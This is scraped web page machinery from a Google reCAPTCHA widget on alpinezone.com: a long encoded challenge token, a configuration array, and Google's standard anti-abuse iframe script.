w4PDnMK5wrvDhHnDhsKww7gAwp4Vw4lJQcKZw5HDsx/CninCg0BaE8OiKcKzJ3Yxw4oqd8OdwromwrdCasKywpkew7l0ccOMw4RlKsOcH8Kpw6I6w7YcEsOYwoV4V00tTXIBw607PDzDnH5jw7nDiHXDmsK/RDPCsMOXwpfDgsOTw4c3wqpmeTogSXZHZcObwrkgWlYOwpt1W8Krw4zDisOraxvDvsKWw6hOGQPCsS48wpxkwrh9PcKAwrrCjBg8fMOqw5kewr/DlS3CscOZOsK6HMKLNVDDpRvCvcOUw7fClB8gbMKLw5nCiMO4MSvDqsO/[base64]/wqIjwq1YwrleUXrDj0d3RyfCv8KNw4wsPcK3wqoXw6PCsCjCvDRcw5TCtsO6wo8kw44rJ8OSwooLAExSRcKYVg7DqAPCusOmwr9nwoJxwobCgFjCo0heUEA8McOvw7/[base64]/Cp8OgCMK2RsK0cHMXw6/[base64]/CmMKFw4bCiRdbcMO7wovDlsKUwqx9w6sEcsKOWWPDin3DlMKwwrHCisOgwohGwqLDo3/CpHnCk8Kgw4FtGm5IRmvCiFjCvi/[base64]/MMKew44awpvDmMKzIsKgwoYSw6koPMKFVmzDsMOow5QRwo/Cl8Owwq7ChMOFNTPDkMOXAhbCuVjCiEjCkMKQwqsCfsK/fGUcdiN/YHwww5zCugodw63DtmLCtMOXwqknw77CjVgAIQnDhkBlF0/DpDU1w4shKgnCvsKXwpPCkikSw4hbw7/DhMKiwp/[base64]/wq5Zw7Q3w6YPw7bDr0fClw7CvBnCuHZzwrldZ8KJwrJqFDhjWwglw5B/woo9wrDDgWh2McKffsOkAMO7w4DChSdkCsOMw7jCi8Kkw4rDiMOvw73CpSJuwpE7TQPCh8KdwrF0D8KtAmM0w7IPU8OUwqnCjnsdwq3CiE3DvsOww6ckLhjDrsKEwo0/bybDksOJJMOKb8Ohw4I6wrc8LzbDpsOlI8OOI8OmLj3DlF0qwoTCvsObC1nCpGXCiyJew7bCmylFJcO6OcOWwrjCi1MrwpLDlR3Dj03Cj1jDnVDClyfDmcOCwr8xe8OJVHXDkBbCosOHdcOVS3DDn0DCuz/DkxjChMOHCRJxw7J1w4rDpsO3w6bDrT7CvMOBw6zDkMOnIhTDpjfDn8O1fcKjNcO6BcKjUMK2wrHDksOxwoMYek/Cj3zCgsOQQsKRwoXCk8OSA3ooUcOkwrtwcxtYwr9mBTLClcOlP8KiwpgUb8O+w6Eow5bDisOKw6HDiMOIwrHCtMKLQhzCpSIpwq/DjB/Dq2jCjMK6N8Odw7B1BsKGw5BpbMOvw4h9YFA3w5BvwofDlcKnw6fDl8OhXVYNCsO2w6bCk2XCicKcZsOkwrLCqcOXw5vCrBDDmsOvwoxLBcO5HUIrFMO7IHXDi1oeccOjM8KvwpJIPcO2wqXCght/KGRYw6Urw4zCjsKKwr/CssOlQBtVEcK+w5x9w5zCjnN1IcKIw4XClcKgFz0HK8O+w6Vjwp/DgMOXKh3ChV7Cj8Ojw6lWw5TCnMKfGsKUYgnDmsOKAUvCpsOawrbCosOTwrpYwofDhsK1ScKJUsKtR0LDr8OobMKbw4UUWzhgw73ChsOTMUc5A8O5w4ccwpbCg8OiLMK6w4UEw50dQEdLw4V1w7F5NRgaw5MIw4/ClMObwrHDj8K6V2PDuGfCvMOVw6k3w4sJwrg4w6giw45/wp3DosO7YcKsbcOPcG4Fw5bDg8KbwqbCncOmwrx0w6LCk8OjRQomKMK6fcOFGHpZwoLDhMO/[base64]/[base64]/CrcO/SsOHw4TDhkXCmHdLw6JJwqDClQTDtCjCtcOjOsOjwrkiJkTCs8OsOsKJcMOXVMOjXMO4M8Kgw77CjX9Mw5cCOnF4wqsOwr5BL1coWcK+B8OTw4HDg8OoLU3CkC1JYybDqTfCskrCjMKvTsK1CmbDsxt/RMK7wozDp8K0wqEFbkc+wo4MaXnCn0J2w4xAw6tGw7/CqVbDjcOXwp/Dt07DpGlqwqrDisK2XcOIFnzDu8OfwrsewpXClzMHfcK2RsKrw48dw7MuwpgIGsKhaDcJwr/[base64]/DujBnRsKPw6TClFPCksKBbHMKV8OcNcKYw7t/AcONwqoGXnYaw5gywqEHw6DCkSDDkMOGKmsMwpAbwqIJwoVCw5dhBsO3UsOkbsOkw4oOw7o+w7PDnEtzwoFTw7nDqynCoAFYUjM8wph/HsObwpTDvsOGwo3Dp8K2w4Ehwpkow65+w4h9w67DkFzCusK6LcK+QVFBcMKywqZcXMKiAgFAJsOuNhzCrTA6wq8UZMO9KSDCkXjCt8O+NcOXw6XDulLDrDfDugN/acO3w7LCtRoGTm7Dg8K3bcO5wrw2wq9uwqLClMKWQCcSBXwtB8KxVsOEe8OVR8OkSSBgCw9hwq0decKqc8KPcMOuwpbChMOxw5Emw7jCpjhgwptrwoTCmMOZOsKrIxw6wqDCpkcJXV4bUy0ww4McacOqw47ChQ/DmlnDpEYlL8OnOsKPw77Di8KGVgnDlsOMViPCncOWGsOPBR0wN8KMwqPDrcKqwqLChX/[base64]/wp8dETRCSwJcG14OMcO/[base64]/[base64]/DmDMLwpk6N8KZFhnCnXNiH8OaCsKKWcK2w5E0w5g7K8K4wrzCkMOcVHDDvsK/[base64]/DkD8bw4UaJ8KXDlxySsOCLcO6w4fCiyfCgH4fckPCvcKYGE11V1haw67DhsOKT8OVw4Afw6QmE2k9XMKgXMKiw4LDk8KFFcKhw6kJw6rDm2zDv8O+wo3DowNIw7klw7HCt8OoK2w9NMOMP8O9K8Ofwpdaw4cuMnnDp1c/TMKFwqUywoLDhynCvgbDvyDDocOdwqfCs8KjYR0SLMOWw4DDosK0wozDusK2c3vClFTCgsO5WsKOwoJ0wpnDjcKcwotew64OYBUzwqrCmsOyBsKVw5oZwpfCikrCkSTDpcO9w6/Cs8KDcMKYwpppwq7CscOUw5NMw4DDo3XDujjDp2dSwoTChG/[base64]/LMOVd8K+Qxh2URDDkQnCgMKNwp7DoTN2w7DDisKzAsKaNMOLWcKVwpbCpWDDsMOqw6phwoVLwp3CsynCgmIsUcOMw7jCu8OMwqEjeMO6w73Ch8K3By/DtEHDhnjDnFMtbUnDncKYw5VaJ2zDr2pzcHgBwpd0w5vCthYxQ8O4w6B2XMKZYyQDw7UmZsK1w7MCw7V0en5MYsKtwr5NWG/DrsKwJMKiw7omM8OjwoZTY2vDi0TCjhnDrRLDvGpAw58KQcOKw4Vnw6kDUGjCncO9GMKUw57DsVjDswVnw6rDh2/Do3LCu8O7w7LCp2oQfC/DksO2wrM6wrdEF8KSHWHCkMKkw7fDizMCXXfDtsOAw5JWF1DCicOLwqkZw5zDu8OWc1ghRcKjw79awp7DqsKrH8Kkw7rCtsKXw6FKfkBxwoDCvwPCgcKdwprCoMKgasOfwo7CrRdWw4TCrXQwwonClWgNwoAFwp3DtFQawpcVw7rCoMOCUz/[base64]/CiAPDsVbCuMOVw6fCh8KMwozDgCUmDMOVdsKQQDDDig3Cv2TDmMOCGzzCsxwUwoAXw5rDv8KoFmMDwpQYwrrDhXnDgArCp0zDhMOFAAvCk2NtMmMrwrdXw5TCh8K0ZjIJwp0gQ055fVcgQiLDisKow6zCqnbDkxZCL0gawonDtWvCrF/CksKPWgTDosKpPhDDv8OFawAVPmtuOm0/CnLDgW5Rw6pqw7IDGMOTAsKEwrDDi0sRM8OkGXzCocKrw5DCgcOfwqfCgsO/w73CpV3DuMKZAMOAwqBaw4XDnHXDtF/CuGA6woUWScK/AinCnsKNw7oWVcKtIh/Doi0iwqTDo8KfFMKHwrpCPMK7woJ5dsOvw78cNMOaYMOnT3tmwoDCpn3DisO0P8OwwqzChMO2w5tJw6XCsTXCh8OAw4jDhXrDksKswoVRw6rDsE9hwrN2O1DDnsKyw77CpzUeJsOvYsK1cTp6KR/DlMKhw7vDnMK5woxGw5LDg8KPTylowqnCtmTDncK9woc8HcKCwoXDscKPJ1/CtMKhD1zDnCBjwqHCuwYqw6sTwrZowpZ/[base64]/DgMOdHcKrw65QSXdHFcKCSCDDvWnChxnClMK2WWtywodfw61Qw7jDkAIcw7DCqsKCw7QlCMO+w6zDsxQHwopdT03CiDgkw51SSjBUQxjDnCBLInVKw49Pw515w7jCl8Obw6TCpUPDujgow5/[base64]/[base64]/Dn3lcHRbCnMKlwqlCwr4AVsKpwqFPTn7CuyFywoYhwr7CvjXDhActw43DvV3Dgj3Do8O0w7okESlYw6xmAcKjfcKfwrPChF/CjRDCkz/[base64]/UMO1wocuwoDDtAzDuwXCoMKhwrJEw6bDuxvCiWReYsOpw4JEwqnDs8KWwofCuz7DhcOUw6ImXz3CsMKaw7zCp2rCisOYwo/Dr0LClcKRYcKhYCgYREbDqyTDrMKQKsKvZ8KYO3k2fypmwpkGwr/[base64]/AjIPRzE3acKawrnCr8Kgw5/Cq1TDpRjCmsKZw4nDmVlHXsO2R8OfYF17UMOnwoASwoMTUFnDt8OADB4LM8O8wpjCvht9w5lPCWMXV0rCrkDCoMK/w5XDocOZQwHDosO3wpHDocKoH3RCa0zDqMO7K2bDsQNKwo8Aw7dfHyrDvsOqw60NPE89W8KvwoVhU8K4woBkblt/HnHDvn91BsObwrNMw5HCuX3Cg8KAwoR/QMO7Ul5OcEkuwrrCuMOZAsKzw43DoQ9bV3XCimkAwrJYw7LCingeXgswwrzCpDg+Q3AjA8OTK8Okw4sRw43DnwrDnGlTwrXDpQgrw5fCqCIbYsO1wo8BwpPDi8O9wp/Cn8KyNsKpw4/DgVtcw4d4w7Q/M8KNCsODw4MrYcKQwp8hwrNFXsKSw5c6AGvDk8OWwqE/[base64]/DrsOSwotVYMKrH2zCrcKOJMKZVcKmwpLDrQjCoMK0T8KUJVx2w53Dr8K9wo0XDMKpwoTCiBjCjMOVJsOcw5Yvw7XCtsOGw7jCqCwSw5d6w6/DuMO/ZMKZw73CuMK5QcOcNVJOw6ddwrBowr/DmGfClsO/J24Jw6jDg8K/VCAUw4XCusOOw7YfwrDDtcOzw5PDm1JEe1HClQstwqjDhMOjByPCtsOSUsK5SA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,541],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KmaW8SH9lD6NE7kkMuXl6jq4/dho9Tc/D47StB1y/9w\\u003d\x22,1,0,null,1,1768425994659,0,0,[66,93,37,101],null,[105,74,72],\x22RC-AiR2B4pWGqTSdg\x22,null,null,null,null,null,\x220dAFcWeA4dHXkUWsAXp7by8uCw5-03k4uBJxvrSdPyXtysT_gcTC87AhrSN0861wWX7GmLlB3dHu6POW4WUl99MmAXbNQivV7NaQ\x22,1768508794658]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j25j7xqSbboTEcm_jtRr9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768422403891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>